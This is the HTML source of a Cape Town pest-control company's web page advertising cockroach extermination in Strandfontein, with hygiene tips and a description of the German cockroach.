

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://servicegiant.co.za/cockroach-control-strandfontein
body_size: 15631
content:
<!DOCTYPE html>
<html lang="en-US">
<head >
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1" />
<title>Cockroach Control Strandfontein</title>
<meta name='robots' content='max-image-preview:large' />

			<style type="text/css">
				.slide-excerpt { width: 33%; }
				.slide-excerpt { top: 0; }
				.slide-excerpt { right: 0; }
				.flexslider { max-width: 1600px; max-height: 800px; }
				.slide-image { max-height: 800px; }
			</style>
			<style type="text/css">
				@media only screen
				and (min-device-width : 320px)
				and (max-device-width : 480px) {
					.slide-excerpt { display: none !important; }
				}
			</style> <link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Service Giant &raquo; Feed" href="http://servicegiant.co.za/feed" />
<link rel="alternate" type="application/rss+xml" title="Service Giant &raquo; Comments Feed" href="http://servicegiant.co.za/comments/feed" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="http://servicegiant.co.za/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fservicegiant.co.za%2Fcockroach-control-strandfontein" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="http://servicegiant.co.za/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fservicegiant.co.za%2Fcockroach-control-strandfontein&#038;format=xml" />
<link rel="canonical" href="http://servicegiant.co.za/cockroach-control-strandfontein" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='education-pro-theme-css' href='http://servicegiant.co.za/wp-content/themes/education-pro/style.css?ver=3.0.2' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='http://servicegiant.co.za/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='http://servicegiant.co.za/wp-includes/css/dashicons.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-css' href='//fonts.googleapis.com/css?family=Roboto+Condensed%3A300%2C700&#038;ver=3.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='slider_styles-css' href='http://servicegiant.co.za/wp-content/plugins/genesis-responsive-slider/assets/style.css?ver=1.0.1' type='text/css' media='all' />
<script type="text/javascript" src="http://servicegiant.co.za/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="http://servicegiant.co.za/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="http://servicegiant.co.za/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="http://servicegiant.co.za/wp-json/wp/v2/pages/365" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://servicegiant.co.za/xmlrpc.php?rsd" />
<link rel="icon" href="http://servicegiant.co.za/wp-content/themes/education-pro/images/favicon.ico" />
<link rel="pingback" href="http://servicegiant.co.za/xmlrpc.php" />
<style type="text/css" id="custom-background-css">
body.custom-background { background-image: url("http://servicegiant.co.za/wp-content/uploads/2018/09/Cape-Town-Pest-Control-background-inage-Service-Giant.jpg"); background-position: center center; background-size: cover; background-repeat: no-repeat; background-attachment: fixed; }
</style>
	</head>
<body class="wp-singular page-template-default page page-id-365 custom-background wp-theme-genesis wp-child-theme-education-pro custom-header sidebar-content-sidebar genesis-breadcrumbs-hidden genesis-footer-widgets-hidden" itemscope itemtype="https://schema.org/WebPage"><div class="site-container"><nav class="nav-primary" aria-label="Main" itemscope itemtype="https://schema.org/SiteNavigationElement"><div class="wrap"><ul id="menu-main-menu" class="menu genesis-nav-menu menu-primary"><li id="menu-item-100" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-100"><a href="http://servicegiant.co.za/" itemprop="url"><span itemprop="name">Home</span></a></li>
<li id="menu-item-820" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-820"><a href="http://servicegiant.co.za/pest-control-cape-town" itemprop="url"><span itemprop="name">Pest Control Services</span></a>
<ul class="sub-menu">
	<li id="menu-item-822" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-822"><a href="http://servicegiant.co.za/cockroach-control-cape-town" itemprop="url"><span itemprop="name">Cockroaches</span></a></li>
	<li id="menu-item-846" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-846"><a href="http://servicegiant.co.za/flea-control-cape-town" itemprop="url"><span itemprop="name">Fleas</span></a></li>
	<li id="menu-item-821" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-821"><a href="http://servicegiant.co.za/bed-bug-control-cape-town" itemprop="url"><span itemprop="name">Bed Bugs</span></a></li>
	<li id="menu-item-823" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-823"><a href="http://servicegiant.co.za/wasp-control-cape-town" itemprop="url"><span itemprop="name">Wasps</span></a></li>
	<li id="menu-item-1123" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1123"><a href="http://servicegiant.co.za/scorpion-control-cape-town" itemprop="url"><span itemprop="name">Scorpions</span></a></li>
</ul>
</li>
<li id="menu-item-1100" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1100"><a href="http://servicegiant.co.za/shop" itemprop="url"><span itemprop="name">Shop</span></a>
<ul class="sub-menu">
	<li id="menu-item-1099" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1099"><a href="http://servicegiant.co.za/my-account" itemprop="url"><span itemprop="name">My account</span></a></li>
	<li id="menu-item-1101" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1101"><a href="http://servicegiant.co.za/cart" itemprop="url"><span itemprop="name">Cart</span></a></li>
	<li id="menu-item-1102" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1102"><a href="http://servicegiant.co.za/checkout" itemprop="url"><span itemprop="name">Checkout</span></a></li>
	<li id="menu-item-387" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-387"><a href="http://servicegiant.co.za/disclaimer" itemprop="url"><span itemprop="name">Disclaimer</span></a></li>
</ul>
</li>
<li id="menu-item-101" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-101"><a href="http://servicegiant.co.za/about-us" itemprop="url"><span itemprop="name">About us</span></a></li>
<li id="menu-item-102" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-102"><a href="http://servicegiant.co.za/contact-us" itemprop="url"><span itemprop="name">Contact us</span></a></li>
<li id="menu-item-819" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-819"><a href="http://servicegiant.co.za/client-reviews" itemprop="url"><span itemprop="name">Client reviews</span></a></li>
</ul></div></nav><header class="site-header" itemscope itemtype="https://schema.org/WPHeader"><div class="wrap"><div class="title-area"><p class="site-title" itemprop="headline"><a href="http://servicegiant.co.za/">Service Giant</a></p><p class="site-description" itemprop="description">Professional Pest Control Service and products in Cape Town and South Africa</p></div><div class="widget-area header-widget-area"></div></div></header><div class="site-inner"><div class="content-sidebar-wrap"><main class="content"><article class="post-365 page type-page status-publish category-cockroach-control entry" aria-label="Cockroach Control Strandfontein" itemscope itemtype="https://schema.org/CreativeWork"><header class="entry-header"><h1 class="entry-title" itemprop="headline">Cockroach Control Strandfontein</h1>
</header><div class="entry-content" itemprop="text"><p>Cockroaches are dirty, they spread disease and can cause severe asthma or allergic reactions. Cockroach Control Strandfontein are your local experts in all things Cockroach. Cockroaches such as the infamous German Cockroach, the larger American Cockroach and even the more illusive Oriental Cockroach don&#8217;t stand a chance against our team of Pest Control Specialists.</p>
<p>Cockroach Control Strandfontein is a tailored extermination service for any species of cockroach regardless of the infestation level. A targeted approach to cockroach eradication is tailored around your unique infestation. Insecticides such as gels, baits and traps are applied rather than broad usage residual insecticides. Guaranteed and unrivaled results are acquired if this approach is adopted here in Strandfontein. This approach also minimizes any negative impact that the application of insecticides may have on our environment. The application of targeted and more controlled pesticides make all our Cockroach exterminations safer and more effective.</p>
<p><img fetchpriority="high" decoding="async" class="aligncenter wp-image-391 size-medium" src="http://servicegiant.co.za/wp-content/uploads/2018/09/German-Cockroach-munching-on-a-eat-sum-more-300x200.jpg" alt="Cockroach Control Strandfontein is a service by Service Giant that can stop cockroaches from eating your food." width="300" height="200" srcset="http://servicegiant.co.za/wp-content/uploads/2018/09/German-Cockroach-munching-on-a-eat-sum-more-300x200.jpg 300w, http://servicegiant.co.za/wp-content/uploads/2018/09/German-Cockroach-munching-on-a-eat-sum-more.jpg 350w" sizes="(max-width: 300px) 100vw, 300px" /></p>
<h2>How to get rid of roaches fast?</h2>
<p>How to get rid of roaches fast is a very tricky question. Short of purchasing professional pest control products, getting rid of roaches fast is close to impossible. The incorrect application and usage of over the counter insecticides have helped develop an almost unstoppable chemical resistance. German Cockroaches for instance can nearly bathe in many pyrethrins with little to no effect.</p>
<p>There are so many factors that influence the success of any pest control treatment as a result here are a few of the key factors influencing Cockroach Control Strandfontein.</p>
<h3>1. Good general household hygiene</h3>
<p>Good general household hygiene is undoubtedly the most import aspect when it comes to successful cockroach control. If the hygiene situation surrounding the infestation is not ideal, the application of any treatment will not be successful. Good general and food hygiene play an important role in the success of the products used. Clean, sanitary and non greasy surfaces are always better for the application of insecticide than those that are dirty.</p>
<h3>2. Know the species of cockroach your dealing with</h3>
<p>The species of cockroach plays an equally important role in determining the method of treatment. Some cockroaches like humidity while some like heat alone. The key aspects of any treatment depends of the successful identification of the species. This allows us to focus on areas that are <span class="ILfuVd">integral</span> to the survival of the cockroach species. Removing the reason for the infestation will assist in obtaining the best results possible.</p>
<h3>3. Use the correct dosage and application of cockroach control products</h3>
<p>The correct dosage and application is key to the successful use of any cockroach control products. Save time and money by using the services of a professional pest controller rather than purchasing products and using them incorrectly. Professional application and equipment ensures an even spread and a successful treatment.</p>
<p>Cockroach Control Strandfontein have adopted a fail proof approach to our roach extermination service. Targeted pesticides applied to key areas with professional application equipment in key. This means that no matter the severity of your cockroach problem, we will have the solution. Knowledge and experience gained by years in the field give a professional pest controller the edge over any DIY product.</p>
<h2>What attracts roaches in the house?</h2>
<p>Different circumstances attract different species of cockroach. Heat, humidity and darkness attract German Cockroaches while light attracts American Cockroaches. Knowing the biology and species of the insect gives you insight and upper hand to successfully keep cockroaches away for longer.</p>
<p>Here are a few aspects that attract roaches to your home.</p>
<ul>
<li>Poor hygiene, this play an important role in the successful treatment and prevention of any insect or roach infestation. Excess grease and built up grime provides food and harbourage for all manor of insects. Clean homes are far less likely to contract and sustain a cockroach infestation.</li>
<li>Broken appliances are a great place for cockroaches and other insects to hide. Throw away or recycle broken appliances as apposed to using them for storage. For an easier and more effective treatment minimize harbourage. This will also help prevent future infestations.</li>
<li>Poor plumbing and building practices provide ingress to your home or workplace. Fix broken tiles, fill holes in walls and floors and above all make sure any old unused plumbing pipes are blocked off. This will prevent all manor or problems associated with the outside world from entering your home.</li>
<li>Close quarter living also plays an important role when it comes to cockroach infestations. If you reside in a block of flats or semi-detached accommodation. A preventative pest control treatment is recommended at least twice per year. This barrier level of protection will help keep those cockroaches next door from infesting your home.</li>
</ul>
<h2>What home remedy kills cockroaches?</h2>
<p>Home remedies have proven to be more useless as the years go by. Tried and tested products have been under diluted, abused or otherwise incorrectly used. This has caused far too many insects to develop a rather tough resistance.</p>
<p>When it comes to home remedies, its always recommended to avoid sprays and traps. Traps are but a means to pin point the level and areas of infestation while sprays can cause respiratory problems. Aerosol sprays especially are only really effective for flushing out electrics as well as killing off straggler insects. They are great to killing a Spider or two. killing an insect that doesn&#8217;t belong but useless for effective control of an infestation.</p>
<p>Purchasing or making a home remedy seems the only way to go for some, unfortunately this is far from the truth though. When applying any form of treatment, its always recommended to use targeted baits or gels. Avoid products purchases at chinese markets or spaza shops. These products are often banned, harmful and only available because the Department of Agriculture in South African hasn&#8217;t got the man power to remove these illegal products from shops.</p>
<p>When you use a professional Pest Control company such as Cockroaches Control Strandfontein, targeted baits and gels are always used as opposed to sprays. Safer and more effective baits or gels are more controlled and effective, correct usage makes them odorless and clear drying.</p>
<h2>Species treated by Cockroach Control Strandfontein</h2>
<p>Strandfontein has 3 main species of Cockroach. Two of these are true pests and important to the protection of public health. One is nothing but a casual intruder but quite often misidentified by professionals as an unrelated public health pest.</p>
<h3>1. German Cockroach Control Strandfontein</h3>
<figure id="attachment_261" aria-describedby="caption-attachment-261" style="width: 300px" class="wp-caption aligncenter"><img decoding="async" class="wp-image-261 size-medium" src="http://servicegiant.co.za/wp-content/uploads/2018/09/German-Cockroach-Control-Cape-Town-Service-Giant-300x300.jpg" alt="German Cockroach Control Strandfontein is a tailored and guaranteed extermination service offered by Service Giant, your cockroach authorities within the cape." width="300" height="300" srcset="http://servicegiant.co.za/wp-content/uploads/2018/09/German-Cockroach-Control-Cape-Town-Service-Giant-300x300.jpg 300w, http://servicegiant.co.za/wp-content/uploads/2018/09/German-Cockroach-Control-Cape-Town-Service-Giant-150x150.jpg 150w, http://servicegiant.co.za/wp-content/uploads/2018/09/German-Cockroach-Control-Cape-Town-Service-Giant-768x768.jpg 768w, http://servicegiant.co.za/wp-content/uploads/2018/09/German-Cockroach-Control-Cape-Town-Service-Giant-600x600.jpg 600w, http://servicegiant.co.za/wp-content/uploads/2018/09/German-Cockroach-Control-Cape-Town-Service-Giant-100x100.jpg 100w, http://servicegiant.co.za/wp-content/uploads/2018/09/German-Cockroach-Control-Cape-Town-Service-Giant.jpg 820w" sizes="(max-width: 300px) 100vw, 300px" /><figcaption id="caption-attachment-261" class="wp-caption-text">Blattella germanica &#8211; German Cockroach</figcaption></figure>
<p>The infamous German Cockroach, this pest is responsible for disease, <span data-dobid="hdw">diarrhea</span> and an infestation can even end up costing you money. German Cockroaches appear throughout Strandfontein in epic proportions. Out of control infestations can see number upward from 3 000 individuals. Their fast metabolism, advanced chemical resistance and ability to survive in dire conditions make them the top pest in Strandfontein and throughout the world.</p>
<h3><strong><span style="font-size: 14pt;">German Cockroach description:</span></strong></h3>
<p>Adult German Cockroaches (Blattella germanica) range in size between 1.1cm &#8211; 1.6cmin length. Their tan to almost black body is defined by the markings in their pronotum. These markings are dark lines that run parallel from the base of their head to the base of their wings. German Cockroaches have a set of wings wings although they can not fly they often glide when disturbed.</p>
<p><span style="font-size: 14pt;"><strong>Preferred habitat and harbourage of the German Cockroach:</strong></span></p>
<p>Cockroach Control Strandfontein largely depends on knowing the species of roach your dealing with, where they live and their ideal conditions. German Cockroaches are often found living in warm and often moist areas. German roaches are most commonly found in fridges, stoves and microwave units. Dark kitchen cupboards as well as in food packaging are favored by German Cockroaches.</p>
